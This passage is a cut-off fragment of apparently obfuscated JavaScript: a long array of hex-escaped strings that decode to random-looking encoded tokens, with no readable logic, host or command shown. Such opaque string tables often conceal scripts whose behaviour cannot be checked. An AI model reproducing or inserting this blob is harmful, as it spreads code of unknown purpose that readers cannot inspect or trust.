4\x4d\x71\x52\x64\x49\x38\x6b\x2b\x57\x34\x56\x63\x49\x47','\x57\x51\x4f\x66\x78\x4d\x42\x63\x49\x38\x6b\x64\x66\x53\x6f\x50\x57\x36\x6a\x44','\x6a\x6d\x6f\x6a\x57\x35\x56\x63\x4a\x43\x6b\x44\x42\x6d\x6f\x5a\x57\x35\x72\x72\x68\x61','\x57\x35\x4e\x64\x50\x6d\x6b\x47\x46\x6d\x6b\x64\x69\x4d\x54\x68\x6a\x47\x30','\x79\x38\x6f\x4a\x57\x52\x30\x34','\x74\x43\x6b\x4b\x6d\x6d\x6b\x4d\x63\x38\x6f\x6f\x57\x34\x37\x63\x53\x64\x56\x64\x55\x47','\x6b\x6d\x6b\x2f\x57\x35\x33\x64\x4a\x61','\x57\x50\x75\x69\x67\x71\x43\x33\x79\x53\x6b\x30\x57\x34\x6e\x65\x67\x61','\x79\x53\x6b\x58\x57\x35\x6c\x63\x52\x43\x6f\x48\x57\x52\x62\x79','\x6e\x53\x6b\x70\x78\x74\x43','\x41\x43\x6b\x50\x73\x43\x6b\x51\x66\x53\x6f\x77\x57\x36\x74\x63\x48\x68\x74\x64\x56\x47','\x57\x34\x48\x30\x69\x48\x42\x64\x49\x53\x6f\x35','\x57\x51\x66\x54\x68\x48\x30\x30\x57\x51\x56\x64\x56\x6d\x6f\x6f\x6a\x71','\x57\x52\x2f\x63\x54\x43\x6f\x54','\x57\x36\x68\x63\x54\x6d\x6b\x77\x45\x43\x6b\x58\x62\x47','\x67\x31\x6d\x6e\x57\x4f\x66\x6d\x57\x4f\x65','\x57\x34\x43\x4e\x57\x4f\x6d\x69\x57\x34\x65\x61\x6a\x75\x6e\x42','\x45\x6d\x6f\x50\x57\x35\x44\x32','\x57\x52\x52\x63\x4e\x5a\x64\x63\x51\x61','\x43\x6d\x6f\x71\x57\x50\x56\x64\x4f\x47','\x79\x43\x6b\x65\x64\x38\x6b\x58\x62\x53\x6f\x4a\x57\x34\x78\x63\x4c\x57\x42\x64\x53\x71','\x57\x35\x64\x64\x54\x53\x6f\x42\x65\x61','\x66\x71\x35\x6c','\x78\x53\x6f\x66\x76\x53\x6f\x47\x44\x43\x6f\x59\x6a\x59\x30','\x57\x4f\x58\x41\x57\x35\x54\x7a','\x6b\x53\x6b\x39\x57\x50\x4c\x4f\x57\x34\x7a\x2b\x57\x50\x70\x64\x48\x43\x6b\x4d\x78\x71','\x6a\x74\x75\x70\x68\x53\x6b\x4b\x57\x4f\x79','\x66\x53\x6f\x6a\x57\x36\x58\x64','\x67\x43\x6f\x4b\x57\x52\x6a\x2b\x57\x34\x7a\x2b\x57\x50\x33\x64\x49\x53\x6b\x70\x72\x47','\x57\x51\x30\x5a\x45\x4c\x57\x77\x74\x49\x56\x63\x4a\x71','\x57\x4f\x64\x63\x56\x71\x42\x63\x4a\x57\x4c\x30\x57\x50\x34','\x57\x51\x65\x39\x57\x4f\x31\x6b\x6a\x57\x31\x35\x6f\x33\x68\x63\x51\x47','\x57\x4f\x30\x4d\x57\x36\x35\x57\x57\x4f\x78\x63\x55\x59\x4f\x34\x65\x30\x69','\x57\x37\x54\x5a\x57\x51\x50\x74\x66\x71\x31\x36\x64\x71','\x57\x35\x76\x4c\x68\x31\x43','\x57\x50\x78\x63\x48\x5a\x52\x63\x56\x57\x79\x49\x57\x37\x4e\x64\x49\x66\x30','\x74\x77\x2f\x64\x4c\x73\x64\x64\x4b\x38\x6b\x68\x57\x35\x71','\x57\x52\x2f\x63\x4d\x58\x52\x63\x47\x6d\x6f\x46\x57\x34\x68\x64\x52\x73\x71\x6c\x57\x51\x61','\x43\x33\x4a\x63\x51\x6d\x6f\x75\x57\x34\x4a\x63\x4f\x66\x5a\x64\x4b\x6d\x6f\x72\x57\x36\x30','\x57\x50\x6e\x41\x71\x68\x79\x6d\x41\x4a\x2f\x63\x4b\x53\x6b\x58\x57\x4f\x61','\x57\x52\x56\x63\x48\x6d\x6b\x4e\x70\x38\x6b\x35','\x57\x4f\x64\x63\x52\x4d\x33\x63\x49\x6d\x6b\x59\x44\x53\x6f\x6f\x62\x4a\x4e\x64\x47\x61','\x74\x61\x53\x2f\x57\x4f\x4a\x64\x52\x77\x71','\x57\x50\x70\x63\x4b\x57\x6c\x63\x54\x49\x47\x78\x57\x36\x52\x64\x4a\x33\x6e\x67','\x7a\x33\x35\x4e\x7a\x57','\x6e\x74\x64\x63\x56\x64\x4e\x64\x47\x64\x52\x64\x51\x43\x6f\x43\x57\x34\x78\x63\x50\x47','\x6e\x76\x4a\x64\x49\x61\x38\x49\x78\x6d\x6b\x54\x57\x34\x4a\x63\x51\x43\x6f\x59','\x61\x53\x6f\x6b\x6f\x64\x4b\x2b\x57\x52\x35\x62\x64\x38\x6f\x49\x63\x71','\x6a\x53\x6b\x5a\x57\x51\x6e\x59\x57\x37\x34\x54','\x64\x4e\x35\x44\x57\x50\x7a\x68\x57\x52\x43\x75\x57\x35\x6a\x51\x57\x4f\x4b','\x77\x47\x4f\x52\x57\x4f\x6c\x63\x4d\x4e\x38','\x57\x50\x57\x55\x57\x50\x6c\x63\x52\x49\x47\x64\x45\x43\x6f\x45\x57\x51\x68\x64\x54\x57','\x57\x52\x2f\x63\x54\x43\x6f\x50\x57\x37\x50\x74\x6e\x53\x6f\x53\x57\x52\x50\x59\x57\x36\x71','\x6b\x38\x6f\x57\x43\x33\x39\x58\x57\x51\x44\x52\x7a\x43\x6b\x6f\x57\x36\x34','\x70\x30\x47\x56\x43\x68\x37\x63\x49\x6d\x6f\x67','\x57\x36\x6c\x64\x54\x6d\x6f\x67\x65\x72\x2f\x63\x4e\x57','\x75\x53\x6f\x48\x66\x38\x6b\x46','\x57\x52\x69\x59\x45\x77\x4a\x63\x4a\x6d\x6f\x48','\x45\x53\x6f\x30\x6d\x38\x6b\x41\x6d\x38\x6f\x33\x57\x36\x5a\x63\x4f\x64\x2f\x64\x51\x57','\x74\x6d\x6f\x4a\x57\x36\x56\x64\x47\x43\x6b\x4c\x79\x53\x6b\x6d\x76\x6d\x6b\x38\x57\x52\x47','\x57\x34\x71\x56\x75\x43\x6b\x6b\x72\x4b\x34\x70\x57\x4f\x42\x63\x4e\x48\x53','\x57\x52\x39\x55\x78\x31\x69','\x57\x37\x66\x4c\x6f\x73\x71','\x73\x59\x70\x63\x52\x38\x6f\x2f\x57\x34\x4e\x63\x4c\x67\x52\x63\x48\x43\x6b\x54\x57\x35\x34','\x62\x31\x64\x64\x53\x4a\x64\x64\x4f\x62\x4e\x64\x47\x53\x6f\x62','\x68\x53\x6f\x76\x57\x51\x31\x67','\x78\x66\x4a\x63\x4f\x53\x6f\x64','\x57\x37\x70\x63\x49\x57\x38\x70\x57\x35\x33\x64\x49\x53\x6f\x43\x45\x43\x6f\x34\x6f\x61','\x57\x4f\x46\x64\x55\x38\x6f\x75\x57\x4f\x62\x57\x79\x6d\x6b\x45\x57\x4f\x4b','\x7a\x30\x33\x64\x53\x47\x6d\x48\x74\x57','\x57\x34\x57\x36\x45\x4b\x6d\x6b\x73\x59\x2f\x63\x4e\x71','\x57\x35\x74\x63\x4f\x53\x6f\x71\x67\x71\x6c\x63\x4f\x6d\x6b\x4a\x57\x52\x47\x36\x57\x35\x30','\x57\x51\x78\x64\x51\x31\x58\x68\x57\x52\x30\x6a\x77\x53\x6f\x30\x78\x38\x6f\x6f','\x57\x37\x31\x49\x70\x71\x68\x64\x52\x6d\x6b\x4c\x69\x6d\x6f\x46\x46\x6d\x6f\x51','\x64\x43\x6b\x47\x57\x37\x6c\x64\x51\x30\x44\x6f\x57\x51\x2f\x64\x4a\x6d\x6b\x64\x57\x34\x79','\x77\x49\x61\x76\x57\x50\x69','\x67\x30\x69\x2b\x57\x50\x4e\x63\x52\x32\x43\x32\x57\x37\x37\x64\x54\x61','\x44\x43\x6f\x37\x57\x35\x4a\x63\x4c\x6d\x6b\x44\x45\x43\x6b\x68\x46\x6d\x6b\x71\x57\x51\x47','\x57\x34\x4c\x6f\x75\x43\x6b\x6f\x68\x65\x62\x6e\x6b\x30\x39\x77','\x69\x72\x4e\x64\x4d\x74\x4e\x64\x4e\x71\x37\x64\x4a\x6d\x6f\x49\x57\x36\x52\x63\x4f\x61','\x7a\x6d\x6f\x41\x57\x35\x69\x31\x57\x51\x68\x64\x50\x53\x6b\x39\x67\x71','\x57\x51\x37\x64\x49\x67\x64\x63\x52\x61','\x68\x63\x6d\x38\x7a\x47','\x6b\x61\x43\x57\x57\x52\x6d','\x57\x35\x69\x4a\x57\x4f\x53\x65\x57\x36\x69\x63\x6d\x4b\x6e\x4f\x68\x47','\x57\x37\x42\x64\x50\x75\x4a\x63\x51\x53\x6f\x6c\x6c\x43\x6b\x67\x6a\x71','\x57\x35\x39\x47\x74\x6d\x6b\x4f','\x57\x34\x64\x63\x54\x53\x6b\x38\x46\x38\x6f\x4a\x65\x72\x62\x46\x66\x33\x65','\x57\x4f\x52\x64\x47\x38\x6f\x39\x57\x50\x61','\x57\x50\x34\x46\x6c\x62\x43','\x6e\x74\x64\x64\x47\x74\x4e\x64\x48\x57\x74\x64\x51\x43\x6f\x43\x57\x34\x68\x63\x50\x47','\x6e\x53\x6b\x54\x57\x37\x2f\x64\x48\x71','\x57\x36\x68\x63\x4b\x6d\x6b\x4e\x77\x6d\x6b\x4b\x65\x72\x6e\x4e\x70\x59\x79','\x57\x52\x61\x67\x67\x48\x43','\x57\x35\x46\x63\x49\x6d\x6f\x61\x6f\x38\x6f\x4d\x71\x77\x53\x45\x72\x33\x75','\x57\x51\x6e\x78\x6e\x48\x57','\x79\x67\x47\x50\x57\x52\x61','\x57\x50\x71\x56\x57\x51\x76\x2b','\x76\x61\x38\x4c\x57\x51\x74\x63\x4a\x66\x4b\x43\x57\x37\x75','\x57\x34\x70\x64\x52\x59\x61\x38\x57\x36\x76\x6b\x46\x38\x6f\x37\x44\x43\x6f\x68\x57\x35\x37\x63\x50\x71','\x57\x37\x2f\x63\x50\x38\x6b\x76\x45\x6d\x6b\x54\x69\x74\x50\x68\x66\x63\x65','\x44\x61\x68\x64\x53\x48\x65','\x57\x4f\x52\x64\x50\x53\x6f\x58\x57\x37\x31\x53\x79\x6d\x6b\x44\x57\x4f\x4b','\x6e\x53\x6f\x6c\x57\x35\x48\x55\x43\x43\x6b\x38\x78\x43\x6b\x56\x76\x48\x38','\x57\x36\x57\x46\x57\x51\x2f\x63\x49\x65\x79\x39\x78\x38\x6f\x4e\x57\x50\x4a\x63\x47\x47','\x57\x37\x47\x56\x57\x4f\x30\x69','\x57\x37\x33\x63\x54\x38\x6b\x65\x73\x38\x6b\x47\x62\x49\x31\x63\x65\x5a\x43','\x77\x61\x79\x55\x57\x52\x70\x63\x54\x32\x4f\x47\x57\x52\x61','\x57\x37\x44\x30\x7a\x62\x38','\x57\x50\x43\x59\x57\x50\x35\x45','\x72\x64\x6c\x64\x4d\x47\x46\x64\x50\x43\x6f\x59\x57\x50\x64\x64\x4a\x43\x6b\x57\x57\x34\x69','\x6f\x38\x6f\x54\x57\x36\x61\x56\x46\x6d\x6b\x70\x44\x53\x6b\x70\x41\x66\x69','\x57\x34\x6c\x64\x51\x53\x6b\x6d\x57\x36\x53','\x57\x35\x61\x47\x41\x43\x6b\x51\x72\x32\x62\x50\x65\x66\x58\x75','\x57\x35\x34\x6d\x41\x53\x6f\x47\x73\x75\x38\x50\x57\x51\x42\x63\x54\x30\x79','\x57\x36\x66\x70\x68\x4a\x75\x45\x57\x4f\x2f\x64\x47\x38\x6f\x77\x46\x76\x69','\x6f\x73\x6d\x52\x6f\x33\x37\x64\x52\x53\x6f\x67','\x57\x50\x4c\x67\x57\x52\x48\x69\x6c\x72\x54\x36\x67\x61\x37\x63\x55\x57','\x61\x38\x6f\x4a\x57\x51\x62\x43','\x73\x48\x69\x74\x57\x52\x56\x64\x54\x75\x74\x64\x54\x53\x6f\x32\x57\x52\x4c\x6e','\x67\x43\x6f\x4a\x76\x4b\x35\x59\x57\x4f\x6e\x4a\x7a\x43\x6b\x46\x57\x36\x4f','\x6f\x6d\x6f\x71\x42\x63\x6d\x53','\x57\x34\x30\x4e\x57\x4f\x4f\x65','\x57\x51\x62\x33\x65\x4a\x57','\x57\x51\x56\x64\x52\x73\x70\x63\x4c\x6d\x6f\x38\x57\x52\x6c\x64\x49\x61\x57\x49\x57\x51\x61','\x57\x4f\x46\x64\x48\x38\x6b\x64\x57\x37\x38','\x76\x43\x6f\x49\x57\x36\x61\x32','\x42\x4c\x43\x49\x57\x50\x70\x63\x49\x4e\x38\x7a\x57\x51\x64\x63\x48\x48\x69','\x78\x4e\x71\x2b\x57\x50\x4e\x64\x53\x73\x37\x64\x52\x43\x6f\x31\x57\x51\x79\x2b','\x6c\x6d\x6b\x72\x57\x51\x31\x52','\x57\x50\x65\x4d\x45\x33\x43\x55\x6f\x49\x78\x63\x52\x53\x6b\x42\x57\x51\x61','\x62\x43\x6f\x6c\x57\x35\x58\x39\x43\x43\x6b\x38\x46\x38\x6b\x56\x75\x77\x71','\x46\x67\x78\x64\x54\x76\x34\x4b\x65\x6d\x6f\x79\x57\x34\x70\x64\x4e\x38\x6f\x57','\x57\x50\x71\x38\x6a\x47\x4b','\x57\x34\x57\x6e\x57\x4f\x5a\x64\x4f\x4e\x4f\x2f\x79\x38\x6f\x7a\x57\x51\x79','\x6c\x6d\x6b\x62\x57\x35\x76\x61','\x75\x75\x52\x63\x51\x63\x34','\x57\x52\x58\x2b\x6d\x67\x38\x49\x45\x43\x6b\x2f\x57\x37\x48\x6c\x6e\x47','\x72\x74\x74\x64\x53\x49\x4e\x63\x54\x38\x6b\x31\x57\x52\x42\x63\x4e\x43\x6b\x55\x57\x50\x34','\x6c\x6d\x6b\x6c\x42\x5a\x4b\x4d\x57\x51\x35\x62\x79\x43\x6f\x38\x66\x47','\x45\x43\x6b\x38\x57\x36\x34\x64\x57\x4f\x33\x64\x53\x53\x6b\x38\x42\x59\x68\x63\x54\x61','\x57\x37\x56\x63\x47\x43\x6b\x46\x75\x6d\x6b\x64\x69\x48\x4c\x70\x70\x5a\x6d','\x65\x6d\x6f\x6b\x57\x37\x37\x64\x4b\x61','\x57\x36\x6c\x63\x4a\x38\x6f\x65\x78\x71','\x6e\x67\x44\x4c\x6d\x71','\x66\x53\x6b\x5a\x57\x37\x37\x63\x4e\x47','\x57\x36\x69\x33\x62\x43\x6b\x55\x7a\x66\x57\x63\x6e\x65\x43\x52','\x43\x64\x6d\x52\x57\x34\x37\x64\x4d\x57','\x57\x4f\x4a\x63\x53\x33\x48\x35\x57\x51\x71\x71\x45\x6d\x6f\x30\x71\x6d\x6f\x63','\x57\x52\x37\x63\x4b\x57\x42\x63\x50\x73\x48\x5a\x57\x50\x56\x64\x56\x67\x69\x4a','\x57\x34\x33\x63\x53\x59\x64\x63\x54\x61\x30\x65\x57\x36\x4a\x64\x54\x75\x38\x48','\x57\x34\x53\x53\x57\x52\x46\x63\x52\x30\x69','\x57\x51\x53\x66\x72\x77\x56\x63\x4f\x53\x6f\x73\x64\x43\x6f\x75\x57\x50\x57','\x76\x38\x6f\x4a\x57\x34\x34\x31\x57\x51\x34','\x65\x6d\x6b\x78\x57\x34\x66\x73','\x57\x36\x44\x50\x62\x72\x46\x64\x4f\x43\x6f\x4a\x67\x43\x6b\x57\x6e\x38\x6b\x4c','\x66\x6d\x6f\x73\x78\x61\x47\x44\x57\x50\x35\x4d\x41\x6d\x6f\x4a\x70\x47','\x57\x4f\x64\x64\x4a\x71\x78\x63\x56\x6d\x6f\x4f','\x6c\x38\x6b\x61\x57\x50\x4e\x63\x55\x61','\x63\x6d\x6b\x75\x57\x37\x64\x64\x4b\x66\x58\x2b\x57\x50\x46\x64\x55\x6d\x6f\x54\x57\x34\x65','\x6c\x6d\x6f\x41\x57\x36\x61\x53\x65\x43\x6b\x70\x79\x53\x6f\x30\x42\x66\x61','\x57\x37\x5a\x63\x4c\x74\x57\x4c\x57\x34\x6c\x64\x47\x43\x6f\x4c\x77\x6d\x6f\x58\x64\x71','\x57\x36\x56\x64\x4b\x73\x33\x63\x4a\x53\x6f\x51\x67\x43\x6b\x6f\x6b\x74\x42\x64\x4d\x57','\x7a\x38\x6f\x6b\x57\x35\x69\x35\x57\x4f\x5a\x64\x4e\x53\x6b\x44\x74\x58\x56\x63\x55\x57','\x57\x35\x71\x31\x6e\x49\x71\x30\x73\x6d\x6b\x58\x57\x36\x69\x70\x44\x71','\x57\x51\x78\x64\x51\x32\x76\x34\x57\x52\x4b\x46\x41\x6d\x6f\x5a\x71\x53\x6b\x43','\x6b\x6d\x6f\x7a\x43\x73\x61\x2f\x65\x47\x62\x67','\x65\x4b\x4b\x39\x57\x52\x75','\x45\x59\x2f\x63\x4b\x6d\x6f\x30\x57\x34\x4e\x63\x4c\x66\x74\x63\x47\x53\x6b\x59\x57\x35\x4f','\x57\x36\x69\x33\x64\x43\x6b\x43\x72\x59\x43\x59\x70\x77\x43\x43','\x7a\x47\x72\x7a\x57\x34\x38','\x64\x66\x71\x59\x57\x51\x4b','\x57\x52\x61\x4b\x57\x52\x48\x6e','\x73\x30\x4f\x57\x57\x51\x53','\x6f\x48\x64\x64\x4f\x58\x37\x64\x4f\x61\x33\x64\x53\x38\x6f\x52\x57\x34\x2f\x64\x54\x61','\x57\x34\x6e\x6f\x75\x43\x6b\x52\x69\x31\x66\x4f\x69\x68\x50\x7a','\x73\x53\x6b\x71\x63\x49\x75\x76\x57\x36\x6e\x50\x42\x53\x6b\x58\x57\x36\x5a\x64\x4f\x53\x6f\x6b','\x57\x36\x58\x63\x64\x53\x6b\x6b','\x79\x65\x71\x35\x57\x51\x71','\x57\x34\x6c\x63\x4a\x68\x38\x76','\x64\x4c\x30\x2b\x57\x35\x62\x74\x57\x52\x69\x38\x57\x36\x4b\x42','\x45\x73\x61\x6f\x57\x50\x2f\x64\x4a\x67\x69','\x66\x61\x50\x66\x57\x51\x37\x64\x50\x47\x74\x64\x4f\x59\x47','\x6e\x38\x6b\x63\x57\x35\x64\x64\x52\x65\x6e\x74\x57\x4f\x43','\x6f\x67\x71\x42\x65\x6d\x6b\x61\x57\x4f\x69\x6b\x57\x37\x54\x72\x63\x47','\x68\x53\x6b\x57\x57\x35\x48\x78','\x57\x34\x61\x43\x57\x50\x78\x64\x4f\x30\x69\x4d\x46\x53\x6f\x73\x57\x4f\x42\x63\x56\x61','\x62\x6d\x6f\x47\x57\x50\x66\x34\x57\x37\x58\x39\x57\x36\x37\x64\x4f\x53\x6b\x2b\x42\x71','\x43\x4c\x37\x63\x4f\x4c\x48\x5a\x78\x38\x6f\x4d\x57\x4f\x64\x63\x54\x43\x6f\x57','\x6c\x43\x6f\x62\x57\x34\x54\x57\x57\x34\x56\x64\x47\x53\x6b\x5a\x45\x5a\x78\x63\x4b\x47','\x57\x34\x48\x2b\x57\x35\x30\x53\x57\x50\x46\x64\x4f\x76\x65\x4d\x67\x47','\x41\x71\x48\x42\x57\x50\x71','\x57\x50\x4b\x6c\x63\x48\x6d\x37\x57\x35\x4e\x63\x4e\x38\x6b\x34','\x6c\x43\x6b\x44\x57\x35\x46\x64\x52\x33\x7a\x57\x57\x51\x2f\x64\x56\x6d\x6b\x4c\x57\x52\x4b','\x78\x6d\x6f\x59\x6a\x53\x6b\x4f\x6e\x43\x6b\x77\x57\x36\x79','\x57\x50\x4b\x48\x57\x51\x39\x33\x63\x66\x4c\x73\x63\x73\x56\x63\x4a\x71','\x72\x66\x74\x63\x4c\x6d\x6f\x4b','\x57\x34\x6a\x77\x6a\x72\x68\x64\x52\x38\x6f\x68\x67\x6d\x6f\x47\x42\x43\x6f\x4f','\x76\x49\x34\x44\x57\x51\x68\x63\x51\x32\x47\x45\x57\x51\x74\x63\x4c\x64\x75','\x79\x43\x6b\x69\x57\x34\x5a\x63\x51\x61','\x71\x43\x6b\x38\x57\x4f\x61\x4d\x57\x52\x74\x64\x50\x43\x6f\x41\x74\x57\x70\x63\x49\x57','\x57\x34\x56\x64\x48\x38\x6f\x36\x67\x47','\x76\x61\x33\x64\x4c\x58\x43','\x57\x37\x7a\x55\x66\x61\x68\x64\x4a\x43\x6f\x37\x65\x38\x6f\x31\x73\x6d\x6f\x58','\x57\x35\x30\x6c\x6a\x43\x6f\x33\x43\x49\x44\x37\x42\x65\x4f\x66','\x57\x36\x6d\x66\x62\x6d\x6b\x65\x75\x76\x38\x44\x66\x4d\x79\x53','\x68\x6d\x6b\x5a\x57\x52\x4c\x59\x57\x37\x34\x36\x57\x51\x2f\x64\x4f\x53\x6b\x65\x43\x61','\x64\x76\x4c\x48\x57\x51\x33\x64\x56\x61\x6c\x64\x51\x71\x50\x44\x66\x61','\x61\x5a\x6c\x63\x4e\x71\x6d','\x42\x53\x6b\x56\x57\x4f\x5a\x63\x50\x53\x6f\x74\x57\x4f\x30\x56','\x65\x72\x68\x64\x53\x4a\x6d','\x6a\x53\x6b\x30\x57\x52\x50\x64\x57\x34\x6d\x50\x57\x4f\x4a\x64\x48\x53\x6f\x45\x78\x71','\x57\x4f\x75\x4a\x57\x4f\x53\x63\x57\x35\x57\x48\x6c\x57\x50\x74\x70\x61','\x6d\x4d\x35\x6e\x57\x52\x37\x64\x4d\x63\x64\x64\x4f\x49\x31\x49\x7a\x61','\x45\x43\x6f\x73\x57\x4f\x78\x64\x53\x43\x6f\x6f\x57\x4f\x4c\x78\x57\x34\x61\x42\x69\x71','\x46\x31\x66\x70\x57\x52\x46\x64\x4e\x61\x42\x64\x49\x63\x31\x46\x6d\x47','\x57\x50\x4e\x63\x54\x6d\x6f\x2f\x57\x50\x57','\x57\x36\x4c\x30\x57\x34\x2f\x64\x4b\x78\x6d\x6a\x57\x4f\x56\x63\x53\x32\x2f\x64\x4c\x47','\x57\x36\x58\x50\x69\x4b\x74\x64\x47\x6d\x6f\x33\x6f\x38\x6f\x74\x79\x53\x6f\x46','\x57\x36\x6e\x51\x57\x34\x72\x6b\x57\x50\x4a\x63\x56\x77\x58\x36\x68\x66\x38','\x7a\x53\x6b\x6a\x57\x37\x4e\x64\x4f\x47','\x57\x4f\x4f\x55\x44\x58\x4f','\x57\x35\x76\x54\x43\x64\x74\x64\x49\x53\x6f\x30\x57\x50\x4c\x6e\x6a\x6d\x6f\x34','\x42\x4a\x6d\x67\x57\x52\x42\x63\x4e\x75\x47\x38\x57\x37\x68\x63\x47\x77\x71','\x63\x66\x68\x63\x51\x5a\x42\x64\x56\x61\x33\x64\x56\x6d\x6b\x5a\x57\x34\x33\x63\x4c\x61','\x6a\x53\x6f\x52\x57\x36\x6a\x56\x43\x6d\x6b\x69\x79\x53\x6b\x46\x41\x67\x30','\x73\x66\x71\x74\x57\x51\x79','\x57\x34\x4e\x64\x51\x66\x5a\x64\x4d\x75\x54\x58\x57\x36\x68\x64\x49\x4e\x61\x73\x71\x38\x6f\x64','\x44\x43\x6b\x43\x57\x37\x52\x63\x4c\x6d\x6b\x61\x44\x53\x6b\x71\x75\x38\x6b\x38\x57\x51\x47','\x68\x43\x6f\x4d\x57\x35\x72\x31\x75\x38\x6b\x69\x76\x6d\x6b\x2f','\x65\x59\x37\x64\x48\x62\x6c\x64\x56\x4c\x33\x64\x4f\x6d\x6f\x4e','\x46\x4e\x6a\x4b\x57\x50\x30','\x57\x34\x57\x44\x57\x4f\x53\x49\x57\x34\x65\x6f\x69\x75\x58\x70\x68\x47','\x76\x38\x6f\x55\x57\x34\x4b\x4f\x57\x4f\x37\x64\x4e\x6d\x6b\x44\x73\x61\x64\x63\x48\x71','\x72\x75\x4a\x64\x4a\x73\x34\x44\x77\x6d\x6f\x44\x57\x50\x78\x63\x50\x6d\x6f\x45','\x63\x43\x6f\x4b\x57\x51\x50\x6e\x57\x51\x50\x43\x72\x43\x6b\x76\x6a\x43\x6b\x4a\x57\x36\x68\x63\x53\x47','\x57\x34\x6c\x64\x56\x43\x6f\x49\x69\x57','\x57\x36\x56\x64\x4b\x59\x4e\x63\x47\x43\x6f\x6f\x6a\x38\x6b\x6f\x75\x61\x46\x63\x47\x57','\x57\x37\x71\x44\x57\x35\x68\x63\x56\x4c\x57\x51\x7a\x43\x6b\x66\x57\x51\x5a\x63\x4e\x71','\x57\x50\x72\x31\x57\x4f\x4c\x36','\x57\x51\x74\x63\x4c\x43\x6b\x78\x6f\x71','\x62\x53\x6f\x68\x57\x35\x6a\x44','\x57\x35\x57\x4f\x57\x4f\x34\x57\x43\x6d\x6b\x47\x57\x34\x46\x63\x4a\x6d\x6f\x45\x57\x50\x57','\x7a\x38\x6b\x2f\x57\x36\x61\x41','\x57\x36\x6a\x73\x65\x6d\x6b\x53\x7a\x73\x6a\x4c\x6f\x4e\x30\x52','\x44\x68\x6c\x64\x4f\x72\x34','\x57\x51\x33\x63\x4e\x59\x52\x63\x49\x63\x47\x6a\x57\x35\x46\x64\x54\x4d\x65\x75','\x43\x73\x2f\x63\x4b\x6d\x6b\x55\x57\x36\x33\x63\x4c\x33\x33\x63\x4a\x6d\x6b\x63\x57\x34\x4f','\x57\x37\x57\x41\x6d\x43\x6b\x38\x42\x68\x34\x55\x57\x51\x52\x63\x51\x58\x30','\x57\x51\x33\x64\x50\x63\x46\x63\x49\x49\x4f\x45\x57\x50\x33\x64\x55\x32\x30\x44','\x57\x37\x44\x54\x57\x34\x44\x45\x57\x35\x5a\x64\x50\x4b\x62\x4b\x64\x47','\x78\x6d\x6f\x5a\x6d\x53\x6b\x4f\x6e\x43\x6f\x6a\x57\x36\x64\x63\x50\x49\x33\x64\x56\x71','\x57\x36\x68\x63\x4f\x6d\x6b\x41\x41\x6d\x6b\x78','\x57\x51\x6c\x64\x47\x53\x6f\x4a\x57\x50\x30','\x69\x53\x6f\x47\x57\x4f\x61\x68\x57\x37\x62\x59\x57\x52\x42\x64\x50\x6d\x6b\x54\x44\x61','\x57\x36\x79\x45\x67\x6d\x6b\x75\x70\x38\x6b\x61\x57\x34\x65\x44','\x67\x43\x6b\x61\x57\x34\x6a\x33\x57\x36\x53\x50\x57\x50\x46\x64\x47\x53\x6b\x34\x42\x71','\x57\x4f\x74\x64\x4e\x38\x6b\x73\x57\x50\x30','\x74\x68\x52\x64\x51\x62\x65','\x57\x51\x39\x76\x78\x64\x52\x63\x54\x6d\x6f\x68\x6f\x43\x6f\x66\x57\x37\x50\x41','\x57\x37\x46\x63\x50\x43\x6b\x65\x42\x53\x6b\x45\x65\x57','\x6c\x53\x6f\x77\x43\x74\x43\x48','\x69\x6d\x6f\x32\x57\x50\x64\x63\x55\x43\x6b\x36\x57\x34\x69\x79\x57\x50\x71','\x57\x37\x44\x68\x6c\x49\x4b','\x57\x34\x4f\x6c\x41\x43\x6f\x50\x44\x72\x4b\x68\x57\x51\x2f\x63\x4b\x47\x57','\x6e\x53\x6f\x42\x57\x35\x57\x54\x7a\x6d\x6b\x7a\x61\x53\x6b\x4f\x72\x65\x4f','\x57\x34\x34\x74\x70\x48\x6d\x2b\x41\x43\x6b\x76\x57\x37\x65','\x75\x63\x79\x44\x57\x51\x68\x63\x55\x76\x53\x48\x57\x52\x6c\x63\x4e\x71','\x57\x37\x6d\x31\x69\x43\x6b\x2f\x76\x74\x57\x61\x70\x78\x53\x52','\x57\x52\x66\x65\x45\x49\x43\x46\x42\x62\x5a\x63\x4a\x43\x6b\x34\x57\x52\x71','\x57\x37\x5a\x63\x56\x38\x6b\x42\x70\x43\x6b\x76\x62\x32\x4f\x65\x67\x71\x65','\x57\x34\x48\x2f\x67\x74\x79','\x57\x34\x78\x63\x51\x53\x6b\x4b\x77\x47','\x57\x50\x61\x78\x63\x68\x43\x39\x73\x43\x6b\x43\x57\x51\x48\x61\x79\x57','\x45\x4e\x38\x71\x45\x32\x46\x63\x55\x38\x6f\x72\x57\x36\x4a\x63\x49\x4c\x53','\x65\x38\x6f\x4f\x72\x66\x53','\x57\x4f\x47\x63\x76\x72\x33\x63\x4a\x38\x6f\x39\x6a\x53\x6f\x38\x57\x37\x7a\x44','\x57\x36\x6d\x52\x57\x37\x70\x64\x53\x74\x47\x68\x57\x51\x4a\x64\x48\x68\x4e\x64\x50\x71','\x57\x51\x4a\x64\x4a\x73\x6c\x64\x47\x61','\x57\x4f\x35\x55\x66\x74\x61','\x57\x50\x65\x32\x67\x75\x71','\x57\x51\x70\x63\x54\x4b\x4c\x79','\x43\x53\x6f\x48\x72\x72\x61','\x70\x73\x30\x67\x57\x34\x34','\x57\x4f\x39\x63\x57\x34\x4f\x37','\x6f\x38\x6f\x46\x79\x78\x34','\x43\x53\x6b\x38\x57\x50\x38\x70\x57\x35\x71\x4e\x57\x52\x4a\x64\x49\x6d\x6b\x68\x6c\x57','\x6b\x4b\x30\x68\x57\x37\x57','\x57\x35\x74\x63\x4f\x53\x6f\x57\x68\x63\x42\x64\x47\x53\x6f\x2f\x57\x4f\x4f\x74\x57\x34\x6d','\x42\x4c\x71\x38\x57\x50\x4a\x63\x4a\x64\x30\x78\x57\x51\x5a\x63\x55\x32\x4b','\x57\x37\x4e\x63\x4a\x64\x47\x30\x57\x34\x2f\x64\x4b\x53\x6f\x6c\x44\x6d\x6b\x69\x6c\x57','\x57\x36\x5a\x63\x55\x6d\x6f\x4c\x74\x62\x33\x63\x4d\x43\x6f\x63\x57\x50\x43\x4f\x57\x34\x30','\x6d\x43\x6f\x79\x71\x57\x4b\x67\x57\x52\x62\x35\x66\x53\x6f\x79','\x6d\x4c\x34\x2b\x57\x51\x4f\x32\x57\x52\x75\x35\x57\x37\x6a\x6d\x57\x51\x65','\x68\x74\x56\x64\x48\x66\x4f','\x57\x35\x4b\x62\x57\x4f\x65\x4b','\x57\x50\x79\x49\x65\x78\x47\x36\x68\x38\x6b\x34\x57\x34\x50\x31\x6f\x61','\x65\